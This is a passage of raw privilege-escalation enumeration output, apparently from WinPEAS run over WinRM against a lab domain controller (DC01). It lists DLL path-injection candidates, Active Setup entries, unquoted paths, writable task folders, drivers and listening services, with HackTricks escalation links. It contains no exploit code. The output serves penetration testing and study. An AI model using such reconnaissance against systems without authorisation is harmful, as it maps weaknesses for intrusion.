Key: _xtajitWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: xtajit.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: _xtajit64WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: xtajit64.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: advapi32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: advapi32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: clbcatqWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: clbcatq.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: combaseWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: combase.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: COMDLG32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: COMDLG32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: coml2WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: coml2.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: DifxApiWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: difxapi.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: gdi32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: gdi32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: gdiplusWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: gdiplus.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: IMAGEHLPWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: IMAGEHLP.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: IMM32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: IMM32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: MSCTFWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: MSCTF.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: MSVCRTWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: MSVCRT.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: NORMALIZWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: NORMALIZ.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: NSIWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: NSI.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: ole32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: ole32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: OLEAUT32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: OLEAUT32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: PSAPIWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: PSAPI.DLLWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: rpcrt4WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: rpcrt4.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: sechostWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: sechost.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: SetupapiWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: Setupapi.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: SHCOREWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: SHCORE.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: SHELL32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: SHELL32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: SHLWAPIWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: SHLWAPI.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: user32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: user32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: WLDAP32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: WLDAP32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: wow64WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wow64.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: wow64baseWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wow64base.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: wow64conWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wow64con.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: wow64winWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: wow64win.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\System\CurrentControlSet\Control\Session Manager\KnownDllsWINRM 172.16.55.128 5985 DC01 Key: WS2_32WINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: WS2_32.dllWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{2C7339CF-2B09-4501-B3F3-F3508C9228ED}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: \WINRM 172.16.55.128 5985 DC01 FolderPerms: Users [Allow: AppendData/CreateDirectories]WINRM 172.16.55.128 5985 DC01 File: /UserInstallWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{6BF52A52-394A-11d3-B153-00C04F79FAA6}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\system32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\system32\unregmp2.exe /FirstLogonWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA005B4340}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: None (PATH Injection)WINRM 172.16.55.128 5985 DC01 File: UWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA005B4383}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\System32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\System32\ie4uinit.exe -UserConfigWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{89B4C1CD-B018-4511-B0A1-5476DBF70820}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\System32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\System32\Rundll32.exe C:\Windows\System32\mscories.dll,InstallWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{9459C573-B17A-45AE-9F64-1857B5D58CEE}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\InstallerWINRM 172.16.55.128 5985 DC01 File: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\Installer\setup.exe --configure-user-settings --verbose-logging --system-level --msedge --channel=stable (Unquoted and Space detected) - C:\WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{A509B1A7-37EF-4b3f-8CFC-4F3A74704073}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\System32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\System32\rundll32.exe C:\Windows\System32\iesetup.dll,IEHardenAdminWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Active Setup\Installed Components\{A509B1A8-37EF-4b3f-8CFC-4F3A74704073}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\System32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\System32\rundll32.exe C:\Windows\System32\iesetup.dll,IEHardenUserWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Active Setup\Installed Components\{6BF52A52-394A-11d3-B153-00C04F79FAA6}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\system32WINRM 172.16.55.128 5985 DC01 File: C:\Windows\system32\unregmp2.exe /FirstLogonWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Active Setup\Installed Components\{89B4C1CD-B018-4511-B0A1-5476DBF70820}WINRM 172.16.55.128 5985 DC01 Key: StubPathWINRM 172.16.55.128 5985 DC01 Folder: C:\Windows\SysWOW64WINRM 172.16.55.128 5985 DC01 File: C:\Windows\SysWOW64\Rundll32.exe C:\Windows\SysWOW64\mscories.dll,InstallWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects\{1FD49718-1D00-4B19-AF5F-070AF6D5D54C}WINRM 172.16.55.128 5985 DC01 Folder: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\BHOWINRM 172.16.55.128 5985 DC01 File: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\BHO\ie_to_edge_bho_64.dll (Unquoted and Space detected) - C:\WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 RegPath: HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects\{1FD49718-1D00-4B19-AF5F-070AF6D5D54C}WINRM 172.16.55.128 5985 DC01 Folder: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\BHOWINRM 172.16.55.128 5985 DC01 File: C:\Program Files (x86)\Microsoft\Edge\Application\146.0.3856.109\BHO\ie_to_edge_bho_64.dll (Unquoted and Space detected) - C:\WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartupWINRM 172.16.55.128 5985 DC01 File: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\desktop.iniWINRM 172.16.55.128 5985 DC01 Potentially sensitive file content: LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21787WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Folder: C:\windows\tasksWINRM 172.16.55.128 5985 DC01 FolderPerms: Authenticated Users [Allow: WriteData/CreateFiles]WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Folder: C:\windows\system32\tasksWINRM 172.16.55.128 5985 DC01 FolderPerms: Authenticated Users [Allow: WriteData/CreateFiles]WINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Folder: C:\windowsWINRM 172.16.55.128 5985 DC01 File: C:\windows\system.iniWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Folder: C:\windowsWINRM 172.16.55.128 5985 DC01 File: C:\windows\win.iniWINRM 172.16.55.128 5985 DC01 =================================================================================================WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Scheduled Applications --Non Microsoft--WINRM 172.16.55.128 5985 DC01 È Check if you can modify other users scheduled binaries https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries.htmlWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Device Drivers --Non Microsoft--WINRM 172.16.55.128 5985 DC01 È Check 3rd party drivers for known vulnerabilities/rootkits. https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#driversWINRM 172.16.55.128 5985 DC01 VMware vSockets Service - 9.8.19.0 build-18956547 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vsock.sysWINRM 172.16.55.128 5985 DC01 VMware Raw Disk Helper Driver - 1.1.7.0 build-18933738 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vmrawdsk.sysWINRM 172.16.55.128 5985 DC01 VMware Pointing PS/2 Device Driver - 12.5.12.0 build-18967789 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\System32\drivers\vmmouse.sysWINRM 172.16.55.128 5985 DC01 Intel(R) PRO/1000 Adapter - 8.4.13.0 [Intel Corporation]: \\.\GLOBALROOT\SystemRoot\System32\drivers\E1G6032E.sysWINRM 172.16.55.128 5985 DC01 VMware server memory controller - 7.5.7.0 build-18933738 [VMware, Inc.]: \\.\GLOBALROOT\SystemRoot\system32\DRIVERS\vmmemctl.sysWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ Network Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Network SharesWINRM 172.16.55.128 5985 DC01 [X] Exception: Access deniedWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Enumerate Network Mapped Drives (WMI)WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Host FileWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Network Ifaces and known hostsWINRM 172.16.55.128 5985 DC01 È The masks are only for the IPv4 addressesWINRM 172.16.55.128 5985 DC01 Ethernet[08:00:27:2F:A0:3B]: 172.16.55.128, fe80::c833:192d:dba0:737%4 / 255.255.252.0WINRM 172.16.55.128 5985 DC01 Gateways: 172.16.52.1WINRM 172.16.55.128 5985 DC01 DNSs: 114.114.114.114, 114.114.115.115WINRM 172.16.55.128 5985 DC01 Known hosts:WINRM 172.16.55.128 5985 DC01 10.0.2.2 00-00-00-00-00-00 InvalidWINRM 172.16.55.128 5985 DC01 169.254.169.254 00-00-00-00-00-00 InvalidWINRM 172.16.55.128 5985 DC01 172.16.52.1 00-74-9C-E6-DF-52 DynamicWINRM 172.16.55.128 5985 DC01 172.16.55.128 00-00-00-00-00-00 InvalidWINRM 172.16.55.128 5985 DC01 172.16.55.193 00-0C-29-3D-0E-6F DynamicWINRM 172.16.55.128 5985 DC01 172.16.55.255 FF-FF-FF-FF-FF-FF StaticWINRM 172.16.55.128 5985 DC01 224.0.0.22 01-00-5E-00-00-16 StaticWINRM 172.16.55.128 5985 DC01 224.0.0.251 01-00-5E-00-00-FB StaticWINRM 172.16.55.128 5985 DC01 224.0.0.252 01-00-5E-00-00-FC StaticWINRM 172.16.55.128 5985 DC01 255.255.255.255 FF-FF-FF-FF-FF-FF StaticWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0WINRM 172.16.55.128 5985 DC01 DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1WINRM 172.16.55.128 5985 DC01 Known hosts:WINRM 172.16.55.128 5985 DC01 224.0.0.22 00-00-00-00-00-00 StaticWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 ÉÍÍÍÍÍÍÍÍÍ͹ Current TCP Listening PortsWINRM 172.16.55.128 5985 DC01 È Check for services restricted from the outsideWINRM 172.16.55.128 5985 DC01 Enumerating IPv4 connectionsWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 Protocol Local Address Local Port Remote Address Remote Port State Process ID Process NameWINRM 172.16.55.128 5985 DC01WINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 88 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 135 0.0.0.0 0 Listening 932 svchostWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 389 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 445 0.0.0.0 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 464 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 593 0.0.0.0 0 Listening 932 svchostWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 636 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 1433 0.0.0.0 0 Listening 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 3268 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 3269 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 5985 0.0.0.0 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 9389 0.0.0.0 0 Listening 2916 Microsoft.ActiveDirectory.WebServicesWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 47001 0.0.0.0 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49664 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49665 0.0.0.0 0 Listening 496 wininitWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49666 0.0.0.0 0 Listening 1224 svchostWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49667 0.0.0.0 0 Listening 1704 svchostWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49668 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49677 0.0.0.0 0 Listening 652 lsassWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49678 0.0.0.0 0 Listening 2784 spoolsvWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49681 0.0.0.0 0 Listening 640 servicesWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49691 0.0.0.0 0 Listening 2880 certsrvWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49705 0.0.0.0 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP 0.0.0.0 49761 0.0.0.0 0 Listening 2896 dfsrsWINRM 172.16.55.128 5985 DC01 TCP 127.0.0.1 53 0.0.0.0 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP 127.0.0.1 1434 0.0.0.0 0 Listening 4476 sqlservrWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 53 0.0.0.0 0 Listening 2936 dnsWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 139 0.0.0.0 0 Listening 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 445 172.16.55.193 54476 Established 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 445 172.16.55.193 55438 Established 4 SystemWINRM 172.16.55.128 5985 DC01 TCP 172.16.55.128 1433 172.16.55.193 35720 Established 4476 